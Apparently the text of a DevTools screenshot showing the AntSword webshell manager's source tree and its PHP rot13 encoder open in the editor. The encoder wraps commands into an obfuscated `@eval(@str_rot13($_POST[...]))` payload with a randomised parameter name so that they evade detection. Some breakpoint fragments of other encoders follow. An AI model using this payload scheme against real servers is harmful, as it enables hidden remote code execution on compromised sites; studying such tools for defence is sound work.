 Elements Console Sources Network Performance Memory Application Security Audits 1
Page Filesystem Overrides Content scripts Snippets
E:\some_tools\webshell\AntSword\antSword-master\node_modules\node-rsa\src\utils.js
E:\some_tools\webshell\AntSword\antSword-master\source\app.entry.js
E:\some_tools\webshell\AntSword\antSword-master\source\base\cachemanager.js
E:\some_tools\webshell\AntSword\antSword-master\source\base\decodes.js
E:\some_tools\webshell\AntSword\antSword-master\source\base\menubar.js
E:\some_tools\webshell\AntSword\antSword-master\source\base\utils.js
E:\some_tools\webshell\AntSword\antSword-master\source\core\asp\index.js
E:\some_tools\webshell\AntSword\antSword-master\source\core\aspx\index.js
E:\some_tools\webshell\AntSword\antSword-master\source\core\aspxcsharp\index.js
E:\some_tools\webshell\AntSword\antSword-master\source\core\base.js
E:\some_tools\webshell\AntSword\antSword-master\source\core\cmdlinux\index.js
E:\some_tools\webshell\AntSword\antSword-master\source\core\custom\index.js
E:\some_tools\webshell\AntSword\antSword-master\source\core\jsp\index.js
E:\some_tools\webshell\AntSword\antSword-master\source\core\jspjs\index.js
E:\some_tools\webshell\AntSword\antSword-master\source\core\php4\index.js
E:\some_tools\webshell\AntSword\antSword-master\source\core\php\decoder\base64.js
E:\some_tools\webshell\AntSword\antSword-master\source\core\php\decoder\default.js
E:\some_tools\webshell\AntSword\antSword-master\source\core\php\decoder\rot13.js
E:\some_tools\webshell\AntSword\antSword-master\source\core\php\encoder\base64.js
E:\some_tools\webshell\AntSword\antSword-master\source\core\php\encoder\chr.js
E:\some_tools\webshell\AntSword\antSword-master\source\core\php\encoder\chr16.js
E:\some_tools\webshell\AntSword\antSword-master\source\core\php\encoder\rot13.js
E:\some_tools\webshell\AntSword\antSword-master\source\core\php\index.js
E:\some_tools\webshell\AntSword\antSword-master\source\core\php\template\base.js
E:\some_tools\webshell\AntSword\antSword-master\source\core\php\template\command.js
E:\some_tools\webshell\AntSword\antSword-master\source\core\php\template\database\informix.js
E:\some_tools\webshell\AntSword\antSword-master\source\core\php\template\database\mssql.js
E:\some_tools\webshell\AntSword\antSword-master\source\core\php\template\database\mysql.js
E:\some_tools\w...ase\decodes.js E:\some_tools\w...coder\rot13.js E:\some_tools\w...coder\rot13.js × »
1 (function (exports, require, module, __filename, __dirname, process, global, Buffer) { return function (exports, require,
2  * php::str_rot13编码器
3  * ? 利用php的 rot13 进行编码处理
4  */
5
6 'use strict';
7
8 module.exports = (pwd, data, ext = null) => {
9   const encode = (s) => {
10     //use a Regular Expression to Replace only the characters that are a-z or A-Z
11     return s.replace(/[a-zA-Z]/g, function (c) {
12       // Get the character code of the current character and add 13 to it If it is
13       // larger than z's character code then subtract 26 to support wrap around.
14       return String.fromCharCode((c <= "Z" ?
15           90 :
16           122) >= (c = c.charCodeAt(0) + 13) ?
17         c :
18         c - 26);
19     });
20   }
21
22   // 生成一个随机变量名
23   let randomID;
24   if (ext.opts.otherConf['use-random-variable'] === 1) {
25     randomID = antSword.utils.RandomChoice(antSword['RANDOMWORDS']);
26   } else {
27     randomID = `${antSword['utils'].RandomLowercase()}${Math.random().toString(16).substr(2)}`;
28   }
29   data[randomID] = encode(data['_']);
30   data[pwd] = `@eval(@str_rot13($_POST['${randomID}']));`;
31   delete data['_'];
32   return data;
33 }
34 }.call(this, exports, require, module, __filename, __dirname); });
{} Line 23, Column 11
Watch
Call Stack
Not paused
Scope
Not paused
Breakpoints
E:\some_tools\webshell\AntSword\a...
const change = 0x80;
E:\some_tools\webshell\AntSword\a...
let decryptedData = '';
E:\some_tools\webshell\AntSword\a...
const key = crypto.createHash('m...
E:\some_tools\webshell\AntSword\a...
const start = char <= 'Z' ? 'A' ...
E:\some_tools\webshell\AntSword\a...
const cipher = Buffer.from(Array...
E:\some_tools\webshell\AntSword\a...
data[pwd] = `${data['_']}`;
E:\some_tools\webshell\AntSword\a...
self.status_check = null;
E:\some_tools\webshell\AntSword\a...
let randomID;
VM272 E:\some_tools\webshell\Ant...
let randomID;
VM322 E:\some_tools\webshell\Ant...
let randomID;
VM335 E:\some_tools\webshell\Ant...
let randomID;